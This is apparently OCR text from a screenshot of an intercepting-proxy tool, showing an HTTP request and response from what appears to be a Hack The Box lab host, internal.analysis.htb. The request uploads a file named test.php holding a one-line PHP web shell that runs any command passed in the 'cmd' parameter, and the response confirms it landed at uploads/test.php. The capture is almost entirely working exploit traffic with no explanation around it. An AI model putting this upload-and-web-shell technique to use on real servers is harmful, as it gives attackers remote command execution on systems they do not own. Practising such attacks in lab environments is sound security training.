 1 × 2 × +
Send Cancel < > Follow redirection Target: http://internal.analysis.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard/upload.php HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------143917304934899327951070707411
8 Content-Length: 389
9 Origin: http://internal.analysis.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://internal.analysis.htb/dashboard/form.php
14 Cookie: PHPSESSID=tqvrq4ra9a48m04vh6p62a2nfs
15 Upgrade-Insecure-Requests: 1
16 Priority: u=1
17
18 -----------------------------143917304934899327951070707411
19 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
20 Content-Type: text/plain
21
22 <?php system($_REQUEST["cmd"]); ?>
23
24
25 -----------------------------143917304934899327951070707411
26 Content-Disposition: form-data; name="submit"
27
28 Upload Sample
29 -----------------------------143917304934899327951070707411--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http://internal.analysis.htb/dashboard/form.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/8.2.5
9 Date: Sat, 08 Jun 2024 07:57:40 GMT
10 Connection: close
11 Content-Length: 16
12
13 uploads/test.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Response headers 10
Inspector
Notes